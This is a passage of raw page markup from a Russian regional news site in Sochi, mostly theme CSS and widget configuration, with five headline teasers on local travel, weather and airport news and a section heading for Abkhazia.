*{fill:#000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_206 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_206 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_206 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_206 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:15px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:10px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_206 .td-block-title a,.tdi_206 .td-block-title span{font-weight:700!important}.tdi_206 .td-subcat-list a,.tdi_206 .td-subcat-dropdown span,.tdi_206 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_206 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:10px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:14px!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:5px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_206 .td-image-wrap{padding-bottom:110%}.tdi_206 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_206 .td-image-container,.ie11 .tdi_206 .td-image-container{flex:0 0 auto}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-10px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_206=new tdBlock();block_tdi_206.id="tdi_206";block_tdi_206.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-9686","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_206","tdc_css_class":"tdi_206","tdc_css_class_style":"tdi_206_rand_style"}';block_tdi_206.td_column_number="1";block_tdi_206.block_type="td_flex_block_1";block_tdi_206.post_count="5";block_tdi_206.found_posts="2400";block_tdi_206.header_color="";block_tdi_206.ajax_pagination_infinite_stop="";block_tdi_206.max_num_pages="480";tdBlocksArray.push(block_tdi_206);</script><div class="td-block-title-wrap"></div><div id=tdi_206 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/" rel="bookmark" class="td-image-wrap " title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/photo_2_2025-12-02_10-54-31-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/" rel="bookmark" title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля">Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/#respond">0</a></span> </span></div><div class="td-excerpt">Научный руководитель Гидрометцентра России Роман Вильфанд сделал оптимистичный прогноз...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/" rel="bookmark" class="td-image-wrap " title="Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_4_2026-01-22_14-17-33-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/" rel="bookmark" title="Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза">Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/#respond">0</a></span> </span></div><div class="td-excerpt">Пассажиропоток между федеральной территорией Сириус и горными курортами этой...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/" rel="bookmark" class="td-image-wrap " title="Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/photo_2024-10-16_15-21-38-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/" rel="bookmark" title="Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи">Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Авиакомпания Победа обязана выплатить потребителю более 138 тысяч рублей...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/" rel="bookmark" class="td-image-wrap " title="Из Сочи снова можно улететь на Пхукет прямым рейсом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/1920px-phuket_aerial-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/" rel="bookmark" title="Из Сочи снова можно улететь на Пхукет прямым рейсом">Из Сочи снова можно улететь на Пхукет прямым рейсом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/#respond">0</a></span> </span></div><div class="td-excerpt">Российская авиакомпания AZUR air с 28 января возобновляет прямые...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/" rel="bookmark" class="td-image-wrap " title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/ajeroport-sochi-696x505.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/" rel="bookmark" title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа">В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/#respond">0</a></span> </span></div><div class="td-excerpt">Пресс-служба аэропорта Сочи прокомментировала ситуацию на утро 22 января....</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_207 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_207{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_207{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_208 .tdm-col-icon{padding-right:10px}.tdi_208 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_208 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_208 .tdm-col-icon{padding-right:8px}.tdi_208 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_208 .tdm-col-icon{padding-right:6px}.tdi_208 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_208"><div class="tdm-col-icon"><style>.tdc-row .tdi_209{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_209:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_209 svg{fill:var(--accent-color-1)}.tdc-row .tdi_209 svg *{fill:inherit}body .tdi_207:hover .tdi_209:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_207:hover .tdi_209 svg{fill:@text_hover_color}body .tdi_207:hover .tdi_209 svg *{fill:inherit}.tdi_207:hover .tdi_209:before{color:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg{fill:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_209{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_209{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_209{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_209 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_210:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_210:hover .tdm-title{cursor:default}.tdc-row .tdi_210 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_210 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_210 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_211 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_211" ><style>.tdi_211{margin-bottom:0!important}</style><style>.tdi_211 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_211 .td-image-container{display:none}body .tdi_211 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_211 .td-module-meta-info{padding:0}.tdi_211 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_211 .td_block_inner{margin-left:0;margin-right:0}.tdi_211 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_211 .td-post-vid-time{display:block}.tdi_211 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_211 .td-post-category:not(.td-post-extra-category){display:none}.tdi_211 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_211 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_211 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_211 .td-read-more{display:none}.tdi_211 .td-author-date{display:none}.tdi_211 .td-post-author-name{display:none}.tdi_211 .td-post-date,.tdi_211 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_211 .entry-review-stars{display:none}.tdi_211 .td-icon-star,.tdi_211 .td-icon-star-empty,.tdi_211 .td-icon-star-half{font-size:15px}.tdi_211 .td-module-comments{display:none}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_211 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_211 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_211 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_211 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_211 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_211 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_211 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:15px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:10px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_211 .td-block-title a,.tdi_211 .td-block-title span{font-weight:700!important}.tdi_211 .td-subcat-list a,.tdi_211 .td-subcat-dropdown span,.tdi_211 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_211 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:10px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap 